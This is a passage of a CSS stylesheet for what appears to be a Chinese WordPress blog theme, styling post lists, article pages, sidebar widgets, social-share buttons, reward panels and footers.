    width: 100%;
    height: auto;
    min-height: 174px
}

.state-new {
    padding: 3.2px 8px;
    margin-right: 10px;
    background-color: #F75252;
    color: #FFF;
    line-height: 12px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 12px;
    vertical-align: middle;
    font-weight: 400;
    top: -3px;
    position: relative
}

.post-entry-categories {
    margin-bottom: 5px;
}

.post-entry-categories a {
    padding: 3px 5px;
    background-color: #19B5FE;
    color: #fff;
    font-size: 12px;
    line-height: 1;
    font-weight: 400;
    margin: 3px 5px 3px 0;
	display: inline-block;
	border-radius: 2px;
}

.post-entry-categories a:nth-child(5n) {
    background-color: #898a94;
}

.post-entry-categories a:nth-child(5n+1) {
    background-color: #e86664;
}

.post-entry-categories a:nth-child(5n+2) {
    background-color: #e49184;
}

.post-entry-categories a:nth-child(5n+3) {
    background-color: #5fc7ab;
}

.post-entry-categories a:nth-child(5n+4) {
    background-color: #74bfe2;
}

.post-entry-categories a:hover {
    background-color: #1B1B1B;
    color: #FFF
}

.pic-posts {
    width: 25%;
    float: left;
    margin-bottom: 40px;
    border-radius: 5px;
    display: inline-block;
    height: 288px;
    overflow: hidden;
    position: relative;
    text-align: center
}

.pic-posts-box {
    margin-left: 35px;
    position: relative
}

.pic-posts-src {
    height: 288px;
    position: relative;
    border-radius: 5px
}

.pic-posts-box .pic-posts-src a {
    width: 100%;
    height: 100%;
    position: relative;
    display: block
}

.pic-posts-box .pic-posts-src .gradient {
    border-radius: 5px
}

.pic-posts-box .pic-posts-src:hover .gradient {
    opacity: .6
}

.pic-posts-box .title {
    position: absolute;
    bottom: 10%;
    width: 100%;
    text-shadow: 1px 1px 2px #000
}

.pic-posts-box .title h2 {
    padding: 10px;
    font-size: 17px;
    color: #FFF;
    text-shadow: 1px 1px 2px #000
}

.pic-posts-box .title .post-views span {
    border: 1px rgba(0, 0, 0, .15) solid;
    padding: 6px 8px;
    cursor: pointer;
    background-color: rgba(25, 181, 254, .8);
    border-color: transparent;
    color: #fff;
    border-radius: 999em;
    vertical-align: bottom;
    height: 32px;
    line-height: 32px;
    font-size: 12px
}

.post-nav {
    margin-bottom: 15px
}

.post-nav span {
    cursor: pointer;
    position: relative;
    background: #FFF;
    display: inline-block;
    border-radius: 30px;
    padding: 9px 22px;
    margin-right: 15px;
    margin-bottom: 10px;
    font-weight: 600;
    border: 1px solid #eae9e9;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 0 10px 0 rgba(146, 146, 146, .1);
}

.post-nav span.current,
.post-nav span:hover {
    background: #282828;
    color: #FFF;
    border: 1px solid #282828
}

.wait-tips {
    text-align: center;
    padding: 20px 0
}

#ajax-load-posts {
    text-align: center;
    padding: 20px 0;
}

#ajax-load-posts a,
.btn-contribute,
#ajax-load-posts button {
    cursor: pointer;
    width: 150px;
    background: #00a7eb;
    border-radius: 2px;
    font-size: 16px;
    color: #fff;
    height: 46px;
    line-height: 46px;
    display: inline-block;
    margin: 0 8px;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    line-height: 0;
}

#ajax-load-posts a:hover,
.btn-contribute:hover,
#ajax-load-posts button:hover {
    background: #282828
}

#footer {
    width: 100%;
    position: relative
}

.one-s-footer {
    background-color: #282828
}

.one-s-footer {
    padding: 25px 0;
    color: #ababab;
}

.one-s-footer .footer-copyright {
    float: left;
    font-size: 14px;
}

.one-s-footer .footer-copyright p {
    color: #ababab;
    padding: 2px 0;
}

.one-s-footer .footer-copyright a {
    color: #ddd
}

.one-s-footer .footer-copyright a:hover {
    color: #FFF;
    color: #ddd
}

.one-s-footer .footer-social {
    float: right;
    margin-top: 0;
    position: relative
}

.one-s-footer .footer-social a {
    font-size: 20px;
    margin-left: 10px
}

.one-s-footer .footer-social a:first-child {
    margin-left: 0
}

.two-s-footer .footer-box {
    background-color: #282828;
    padding: 35px 0 25px 0;
}

.item-footer {
    float: left;
    width: 33.3333%;
    display: inline-block
}

.item-b-f {
    padding-right: 40px
}

.dec-s {
    margin-top: 13px;
    padding-left: 5px
}

.dec-s p {
    font-size: 12px;
    color: #adadad
}

.item-footer h3 {
    font-size: 20px;
    color: #FFF;
    margin-bottom: 30px;
    margin-top: 15px
}

.links-b a {
    font-size: 14px;
    color: #F1F1F1;
    margin-right: 5px;
    display: inline-block
}

.two-s-footer .footer-box .nav-footer {
    margin-bottom: 15px;
}

.two-s-footer .footer-box .nav-footer a {
    color: #e0e0e0;
    margin-right: 10px;
}

.two-s-footer .footer-box .nav-footer a:hover {
    color: #FFF
}

.two-s-footer .footer-box .nav-footer span {
    margin: 0 10px
}

.two-s-footer .links-footer {
    font-size: 10px;
    color: #353e4a;
    padding: 15px 0 0;
    border-top: 1px solid rgba(255, 255, 255, .05);
    margin-top: 15px;
}

.two-s-footer .links-footer a,
.two-s-footer .links-footer span {
    color: #696969;
    line-height: 1.2;
    margin: 0 4px 0 0;
    font-size: 12px
}

.two-s-footer .copyright-footer p {
    color: #828282;
    font-size: 12px;
}

.two-s-footer .copyright-footer a {
    color: #929292
}

.social-footer {
    float: right
}

.social-footer a {
    position: relative;
    float: left;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: #343a40;
    text-align: center;
    border-radius: 20px;
    margin: 0 5px;
    color: #FFF;
    font-size: 16px
}

.social-footer a i {
    color: #c5c5c5
}

.social-footer a:hover i {
    color: #FFF
}

.social-footer a.weiboii:hover {
    background-color: #f74864
}

.social-footer a.ttweiboii:hover {
    background-color: #00A2FF
}

.social-footer a.mailii:hover {
    background-color: #e64c4c
}

.social-footer a.qqii:hover {
    background-color: #00C5FF
}

.social-footer a.wxii:hover {
    background-color: #35a999
}

.dropdown-menu-part .footer-link {
    margin: 0 0 0 10px;
    display: inline-block;
    color: #d7d7d7
}

.breadcrumbs {
    background: #fff;
    margin-bottom: 15px;
    padding: 15px 25px;
    border-top: 2px solid #748594;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.breadcrumbs span {
    color: #748594;
    font-size: 12px
}

.breadcrumbs span.sep {
    margin: 0 5px
}

.breadcrumbs span.current {
    color: #a5aeb5
}

.post-title .breadcrumbs {
    padding: 0;
    border-top: 0;
    margin-bottom: 25px;
    box-shadow: none;
}

.post-timthumb {
    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
    height: 380px;
    position: relative;
}

.post-timthumb h1 {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 40px;
    color: #FFF;
    font-size: 26px;
    letter-spacing: 2px;
    font-weight: 600;
    text-shadow: 0px 1px 4px #000;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    background-image: -webkit-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: -moz-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: linear-gradient(180deg, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .65) 100%);
}

.post {
    padding: 50px 38px;
    min-height: 500px;
    background: #fff;
    margin-bottom: 20px;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.post-content img {
    max-width: 100%;
    margin: 0 auto;
    height: auto;
    display: block;
    margin-bottom: 20px
}

.post-p-indent .post-content p {
    text-indent: 2em
}

.post-content p.post-abstract {
    padding: 20px;
    font-size: 14px;
    line-height: 24px;
    text-indent: 0;
    word-break: break-all;
    word-wrap: break-word;
    color: #666;
    border: 1px solid #efefef;
    background-color: #fbfbfb;
    border-radius: 2px
}

.post-content p.post-abstract .abstract-tit {
    color: #19b5fe
}

.post-content .wp-caption {
    max-width: 100%;
    display: block;
    margin-bottom: 20px;
    background-color: #F7F8F9;
    border: 1px solid #ECECEC;
    padding: 5px;
}

.post-content .wp-caption img {
    margin-bottom: 5px
}

.post-content .wp-caption p {
    text-align: center;
    margin-bottom: 0;
    font-size: 14px
}

.post-content {
    margin: 0 0 20px 0;
    line-height: 1.8;
    font-size: 16px;
    color: #3d464d
}

.post-title {
    position: relative;
    margin: 0 0 35px;
    padding: 0 0 35px;
    border-bottom: 1px solid #e7e7e7;
}

.post-title:after {
    content: "";
    background-color: #282828;
    left: 0;
    width: 30px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.post-title:hover:after {
    width: 100%;
}

.post-title .title {
    position: relative;
    font-size: 26px;
    letter-spacing: 2px;
    font-weight: 600;
    margin: 0 0 20px;
}

.page .post-title .title {
    margin: 0
}

.post-title .post_icon {
    color: #748594;
    font-size: 12px;
    display: block;
}

.post-title .post_icon span {
    margin-right: 10px;
    display: inline-block;
    position: relative;
}

.post-title .post_icon .postauthor img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 1px solid rgba(216, 216, 216, 0.81);
    display: inline-block;
    margin-right: 10px;
}

.post-title .post_icon a:link,
.post-title .post_icon a:visited {
    color: #748594
}

.post-title .post_icon .postpublicity,
.post-title .post_icon .postpublicity a {
    color: #19b5fe;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5 {
    padding: 10px 0;
    margin-bottom: 18px;
    color: #555;
    font-weight: 700
}

.post-content h1 {
    font-size: 24px;
}

.post-content h2 {
    font-size: 21px;
}

.post-content h3 {
    font-size: 18px;
}

.post-content h4 {
    font-size: 15px
}

.post-content h5 {
    font-size: 14px
}

.post-content p {
    margin-bottom: 25px;
    line-height: 1.8;
    font-size: 16px
}

.post-content blockquote {
    margin: 30px 30px;
    color: #999
}

.post-content blockquote p {
    margin: 0;
    padding: 0;
    margin-bottom: 10px;
    font-size: 14px
}

.post-content p.text-indent {
    text-indent: 2em
}

.post-content p a:visited,
.post-content p a {
    text-decoration: none;
    border-bottom: 1px solid #3d464d;
    padding-bottom: 2px;
}

.post-content p a:hover {
    border-bottom-color: #00A7EB
}

.post-content ol,
.post-content ul {
    margin: 0 0 18px 10px;
    padding: 0 0 0 20px;
}

.post-content ul,
.post-content ul li {
    list-style: disc;
}

.post-content ol,
.post-content ol li {
    list-style: decimal;
}

.post-content li {
    margin-bottom: 8px;
    font-size: 14px;
}

.post-content .table {
    width: 100%;
    border-top: 1px solid #d8d8d8;
    border-left: 1px solid #d8d8d8;
    margin-bottom: 20px
}

.post-content .table th {
    text-align: center;
    background-color: #f6f5f2;
    font-weight: 400
}

.post-content .table td,
.post-content .table th {
    text-align: center;
    padding: 10px 15px;
    font-size: 14px;
    border-right: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8
}

.post-content hr {
    background-color: #d1d1d1;
    border: 0;
    height: 1px;
    margin: 0 0 1.75em
}

.post-declare {
    margin-bottom: 20px;
}

.post-declare span {
    font-size: 20px;
    color: #000;
    position: absolute;
    left: 50%;
    top: -12px;
    background: #FFF;
    margin-left: -14px;
    display: inline-block
}

.post-declare p {
    font-size: 15px;
    line-height: 1.5;
    color: #999;
    margin-bottom: 0
}

.post-declare a {
    color: #3d464d
}

.post-declare2 {
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
    padding: 20px 0;
    position: relative;
    margin-bottom: 20px
}

.post-declare2 span {
    font-size: 20px;
    color: #000;
    position: absolute;
    left: 50%;
    top: -12px;
    background: #FFF;
    margin-left: -14px;
    display: inline-block
}

.post-declare2 p {
    font-size: 15px;
    line-height: 1.5;
    color: #999;
    margin-bottom: 0
}

.post-declare2 a {
    color: #3d464d
}

.post-options {
    padding: 30px 0 35px;
    position: relative;
}

.post-options .btn-likes {
    width: 130px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #F74840;
    box-shadow: none;
    background: #fff;
    display: inline-block;
    text-align: center;
    margin: 0 2px;
    color: #F74840;
    font-size: 14px;
    text-decoration: none;
    border-radius: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px
}

.post-options .btn-likes.like .icon-heart-filled {
    display: none;
    margin-top: -3px
}

.post-options .btn-likes.like.current {
    background-color: #F74840;
    color: #fff;
    border-color: #F74840;
}

.post-options .btn-likes.like i {
    vertical-align: middle;
    display: inline-block;
    margin-top: -2px;
}

.post-options .btn-likes.like.current .icon-heart-filled {
    display: inline-block;
    -webkit-animation: waver .3s linear 1;
    -moz-animation: waver .3s linear 1;
    -o-animation: waver .3s linear 1;
    animation: waver .3s linear 1
}

.post-options .btn-likes.like.current .icon-heart {
    display: none
}

.post-options .btn-publicity {
    color: #19b5fe;
    border-color: #19b5fe;
}

.post-options .btn-publicity:hover {
    color: #FFF;
    background-color: #19b5fe
}

.panel-reward {
    position: relative;
    padding: 30px 0 0;
    display: none
}

.panel-reward ul li {
    display: inline-block;
    text-align: center;
    margin: 0 10px;
    padding: 5px;
    border: 1px solid #87ddff;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px
}

.panel-reward ul .weixinpay {
    border-color: #8ae0ac
}

.panel-reward ul li img {
    width: 120px;
    height: auto
}

.panel-reward ul li b {
    display: block;
    font-weight: 400;
    margin-top: 3px
}

.su-dropdown {
    position: relative;
    float: right;
}

.su-dropdown .pay-author,
.su-dropdown .J_showAllShareBtn {
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid rgba(153, 153, 153, 0.31);
    box-shadow: none;
    background: #fff;
    display: inline-block;
    text-align: center;
    margin: 0 2px;
    color: #555;
    font-size: 14px;
    text-decoration: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
}

.su-dropdown .pay-author span {
    display: none;
}

.su-dropdown .pay-author:hover,
.su-dropdown .J_showAllShareBtn:hover {
    border-color: #555;
    color: #232323
}

.su-dropbox {
    position: absolute;
    left: 0;
    top: 30px;
    width: 160px;
    background: #fff;
    padding: 15px;
    border: 1px solid #efefef;
    z-index: -1;
    opacity: 0;
    display: none\9;
    -webkit-transition: 0.3s ease-out;
    -moz-transition: 0.3s ease-out;
    -o-transition: 0.3s ease-out;
    transition: 0.3s ease-out;
    -webkit-backface-visibility: hidden;
    border-radius: 4px;
    box-shadow: 0 5px 20px rgba(0, 34, 77, .1);
}

.su-dropdown.open .su-dropbox {
    margin-top: -1px;
    opacity: 1;
    z-index: 10;
    display: block\9;
    top: 60px;
}

.su-dropdown .su-dropbox::before {
    content: "";
    border-style: solid;
    border-width: 0 9px 9px 9px;
    border-color: transparent transparent #ffffff transparent;
    height: 0px;
    position: absolute;
    left: 50%;
    top: -9px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    z-index: 1;
}

.su-dropdown .su-dropbox::before {
    margin-left: -9px
}

.su-dropdown .su-dropbox::after {
    content: "";
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #efefef transparent;
    height: 0px;
    position: absolute;
    left: 50%;
    top: -10px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    margin-left: -10px;
}

.paydropdown .su-dropbox {
    left: -57px;
    text-align: center;
}

.paydropdown .su-dropbox ul li img {
    width: 100%;
}

.paydropdown .su-dropbox ul li {
    float: left;
    width: 100%;
    padding: 5px;
}

.paydropdown .pay-allqr {
    width: 320px;
    left: -138px;
}

.paydropdown .pay-allqr ul li {
    float: left;
    width: 50%;
    padding: 5px;
}

.paydropdown .pay-allqr ul li img {
    width: 100%;
}

.socialdropdown .su-dropbox {
    width: 136px;
    left: -46px;
}

.socialdropdown .su-dropbox a {
    display: block;
    padding: 9px 8px;
    font-size: 15px;
    color: #777;
    cursor: pointer;
}

.socialdropdown .su-dropbox a.icon-weibo {
    color: #ff6363;
    border-color: #ff6363;
}

.socialdropdown .su-dropbox a.icon-wechat {
    color: #1cbd8f;
    border-color: #1cbd8f;
}

.socialdropdown .su-dropbox a.icon-qq {
    color: #65abff;
    border-color: #65abff;
}

.socialdropdown .su-dropbox a::before {
    margin-right: 10px;
}

.next-prev-posts {
    position: relative
}

.next-prev-posts .next-post,
.next-prev-posts .prev-post {
    display: table;
    float: left;
    width: 50%
}

.next-prev-posts a {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding: 0 30px;
    text-align: left;
    text-decoration: none;
    position: relative;
    height: 130px;
}

.next-prev-posts a.next {
    text-align: right
}

.next-prev-posts a.has-background span {
    color: #cecece;
    font-size: 14px;
}

.next-prev-posts a.has-background h4 {
    font-size: 16px;
    margin-top: 10px;
    color: #fff;
}

.next-prev-posts a h4,
.next-prev-posts a span {
    position: relative;
    -webkit-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -moz-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -o-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -o-transition-duration: .3s;
    transition-duration: .3s;
    color: #606a6a;
    z-index: 1
}

.next-prev-posts a:hover {
    border-color: #20252b
}

.next-prev-posts a:hover h4,
.next-prev-posts a:hover span {
    color: #20252b
}

.next-prev-posts a.has-background {
    border: none;
    background-size: 100%;
    background-position: center center;
    -moz-background-size: cover;
    -webkit-background-size: cover;
    -o-background-size: cover;
    background-size: cover
}

.next-prev-posts a.has-background:after {
    content: '';
    position: absolute;
    background-color: rgba(0, 0, 0, .46);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    opacity: .65;
    -webkit-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -moz-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -o-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -o-transition-duration: .3s;
    transition-duration: .3s
}

.next-prev-posts a.has-background:hover h4,
.next-prev-posts a.has-background:hover span {
    color: #fff
}

.next-prev-posts a.has-background:hover:after {
    opacity: .2
}

.related-post {
    margin-bottom: 25px
}

.related-post ul {
    margin-right: -15px;
    overflow: hidden
}

.related-post.last {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none
}

.related-post li {
    width: 33.33333%;
    display: block;
    position: relative;
    float: left;
    margin-bottom: 15px
}

.related-post li .item {
    margin-right: 15px;
    position: relative;
    overflow: hidden
}

.related-post li .item a {
    position: relative;
    display: block;
    height: 161px;
    overflow: hidden;
}

.related-post li .item a img {
    height: 100%;
    width: 100%;
}

.related-post li .item a:hover .overlay {
    opacity: .3
}

.related-post li .item h4 {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 25px 20px;
    color: #FFF;
    font-size: 14px;
}

.related-post li .item h4 span {
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.sidebar {
    width: 33.33333%;
    float: right;
    position: relative;
    padding-left: 15px;
    padding-right: 15px
}

.widget {
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
    background: #FFF;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    padding: 25px 25px;
}

.widget widget_cjtz_img img {
    max-width: 100%;
    height: auto;
    border-radius: 0
}

.widget h3 {
    font-size: 18px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 15px;
    margin-bottom: 25px;
    position: relative;
}

.widget h3:after {
    content: "";
    background-color: #282828;
    left: 1px;
    width: 35px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.widget:hover h3::after {
    width: 100%;
}

.recent-posts-widget li {
    position: relative;
    margin-top: 20px;
    overflow: hidden;
}

.recent-posts-widget li.one a {
    position: relative;
    overflow: hidden;
    display: block;
}

.recent-posts-widget li.one a img {
    width: 100%;
    height: auto;
}

.recent-posts-widget li.one a .overlay {
    opacity: .4;
}

.recent-posts-widget li.one a:hover .overlay {
    opacity: .6
}

.recent-posts-widget li.one .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
}

.recent-posts-widget li.one .title h4 {
    color: #fff;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.recent-posts-widget li.one .title h4 {}

.recent-posts-widget li.one .title span {
    font-size: 12px;
    color: #CCC;
    margin-bottom: 5px;
    display: block;
}

.recent-posts-widget li.others {
    height: 75px;
}

.recent-posts-widget li.others .image {
    float: left;
    width: 100px;
    height: auto;
    max-height: 75px;
    position: relative;
}

.recent-posts-widget li.others .image img {
    width: 100px;
    height: auto
}

.recent-posts-widget li.others .title {
    margin-left: 115px;
    height: 100%;
    position: relative;
}

.recent-posts-widget li.others .title h4 {
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.recent-posts-widget li.others .title span {
    font-size: 12px;
    color: #9A9A9A;
    position: absolute;
    bottom: 0;
}

.suxingme_social {
    overflow: initial
}

.social-widget-link {
    position: relative;
    margin-bottom: 10px;
    position: relative;
    display: block;
    font-size: 12px;
    background: #fff;
    color: #525252;
    line-height: 40px;
    padding: 0 14px;
    border: 1px solid #DDD;
    border-radius: 2px
}

.social-widget-link-count i {
    margin-right: 9px;
    font-size: 17px;
    vertical-align: middle
}

.social-widget-link-title {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    width: 100px;
    text-align: center;
    background: rgba(255, 255, 255, .08);
    transition: width .3s;
    border-radius: 0 3px 3px 0
}

.social-widget-link:hover .social-widget-link-title {
    width: 116px
}

.social-widget-link a {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.social-link-weibo {
    border-color: rgba(236, 61, 81, .39)
}

.social-link-weibo i {
    color: #ec3d51
}

.social-link-weibo .social-widget-link-title {
    background-color: #ec3d51;
    color: #fff
}

.social-link-tencent-weibo {
    border-color: rgba(104, 166, 214, .39)
}

.social-link-tencent-weibo i {
    color: #68a6d6
}

.social-link-tencent-weibo .social-widget-link-title {
    background-color: #68a6d6;
    color: #fff
}

.social-link-email {
    border-color: rgba(42, 179, 154, .4)
}

.social-link-email i {
    color: #2ab39a
}

.social-link-email .social-widget-link-title {
    background-color: #2ab39a;
    color: #fff
}

.social-link-qq {
    border-color: rgba(18, 170, 232, .39)
}

.social-link-qq i {
    color: #12aae8
}

.social-link-qq .social-widget-link-title {
    background-color: #12aae8;
    color: #fff
}

.social-link-wechat {
    border-color: rgba(25, 152, 114, .4)
}

.social-link-wechat i {
    color: #199872
}

.social-link-wechat .social-widget-link-title {
    background-color: #199872;
    color: #fff
}

.f-weixin-dropdown,
.single-weixin-dropdown {
    position: fixed;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background: #FFF;
    z-index: 9998;
    display: none;
    -webkit-animation: fade-zoom-in .3s forwards;
    -o-animation: fade-zoom-in .3s forwards;
    animation: fade-zoom-in .3s forwards;
    display: none;
    -webkit-backface-visibility: hidden;
}

.f-weixin-dropdown .qcode img,
.single-weixin-dropdown .qcode img {
    width: 100%;
    height: auto;
}

.f-weixin-dropdown.is-visible,
.single-weixin-dropdown.is-visible {
    display: block
}

.f-weixin-dropdown .tooltip-weixin-inner,
.single-weixin-dropdown .tooltip-weixin-inner {
    max-width: 300px;
    padding: 0 20px;
    margin: auto;
    text-align: center;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    height: 320px;
    top: -150px;
    bottom: 0;
}

.f-weixin-dropdown .tooltip-weixin-inner h3,
.single-weixin-dropdown .tooltip-weixin-inner h3 {
    color: #273746;
    font-size: 32px;
    font-weight: 300;
    margin-bottom: 10px;
    line-height: 1.3;
}

.f-weixin-dropdown .close_tip,
.single-weixin-dropdown .close_tip {
    position: fixed;
    z-index: 99999;
    top: 80px;
    right: 80px;
    color: #BDBDBD;
    font-size: 36px;
    cursor: pointer;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.widget_cjtz {
    position: relative;
    display: block
}

.widget_cjtz_img {
    position: relative
}

.img-info {
    position: absolute;
    right: 10px;
    bottom: 10px;
    padding: 0;
    text-align: right;
    color: #fff
}

.img-info i {
    position: relative;
    width: 20px;
    height: 20px;
    display: inline-block;
    background: #000;
    border-radius: 50%;
    color: #d5d5d5;
    font-size: 12px;
    line-height: 19px;
    text-align: center;
    z-index: 9
}

.img-info .info {
    position: absolute;
    bottom: 0;
    right: 5px;
    width: 0;
    padding: 5px 0 5px;
    overflow: hidden;
    background: #000;
    border-radius: 10px;
    line-height: 10px;
    text-align: center;
    font-size: 10px;
    color: #b1b1b1;
    white-space: nowrap
}

.widget_cjtz .img-info .info a {
    color: #d5d5d5;
    font-style: normal
}

.widget_cjtz .img-info .info a:hover {
    color: #fff
}

.widget_cjtz:hover .info {
    width: auto;
    padding: 5px 14px 5px 12px;
    -webkit-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    -moz-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    -ms-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    -o-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    font-size: 12px
}

.suxingme_maillist form {
    padding-bottom: 10px
}

.suxingme_maillist form .rsstxt {
    float: left;
    padding-right: 8px;
    padding-left: 8px;
    width: 180px;
    height: 39px;
    border: 1px solid #E4E4E4;
    border-right-width: 0;
    background: #F5F6F9;
    color: #333;
    font-size: 12px;
    font-family: "Open Sans", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Arial, Verdana, Tahoma, sans-serif
}

.suxingme_maillist form .rssbutton {
    width: 80px;
    height: 39px;
    border: 1px solid #282828;
    background: #282828;
    color: #fff;
    letter-spacing: 2px;
    font-size: 14px;
    font-family: "Open Sans", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Arial, Verdana, Tahoma, sans-serif;
    -webkit-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    -moz-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    cursor: pointer
}

.suxingme_maillist form .rssbutton:hover {
    border: 1px solid #19B5FE;
    background: #19B5FE
}

.widget_suxingme_comment ul li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eee
}

.widget_suxingme_comment ul li .message {
    margin-bottom: 8px
}

.widget_suxingme_comment ul li .message a {
    color: #333;
    font-size: 14px;
}

.widget_suxingme_comment ul li .meta {
    padding-left: 20px;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #9A9A9A;
}

.widget_suxingme_comment ul li .meta .avatar {
    position: absolute;
    top: 1px;
    left: 0;
    width: 30px
}

.widget_suxingme_comment ul li .meta .avatar img {
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    padding: 1px;
    width: 16px;
    height: 16px
}

.widget_suxingme_comment ul li .meta .link {
    font-size: 12px;
    color: #9A9A9A
}

.widge_tags a {
    display: inline-block;
    font-size: 12px;
    line-height: 1;
    padding: 6px 12px 4px 12px;
    margin: 0 8px 8px 0;
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    color: rgba(0, 0, 0, .44);
    background-color: rgba(255, 255, 255, .97);
}

.widge_tags a.hot {
    border-color: #fdb2b2;
    color: #fd6161
}

.widge_tags a.hot i {
    position: relative;
    top: -1px
}

.widge_tags a:hover {
    color: #FFF;
    background: #1B1B1B;
    border-color: #1B1B1B
}

.widget_suxingme_post li {
    display: block;
    position: relative;
    margin: 0 0 20px
}

.widget_suxingme_post li:last-child {
    margin-bottom: 0
}

.widget_suxingme_post li a {
    display: block;
}

.widget_suxingme_post li a {
    position: relative;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 175px
}

.widget_suxingme_post li a:hover .overlay {
    opacity: .6;
}

.widget_suxingme_post li a img {
    width: 100%;
    min-height: 100%;
    opacity: 1;
    -webkit-transition: -webkit-transform .3s ease-in-out, opacity .3s ease-in-out;
    -moz-transition: -moz-transform .3s ease-in-out, opacity .3s ease-in-out;
    transition: transform .3s ease-in-out, opacity .3s ease-in-out
}

.widget_suxingme_post li .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
}

.widget_suxingme_post li .title h4 {
    color: #fff;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
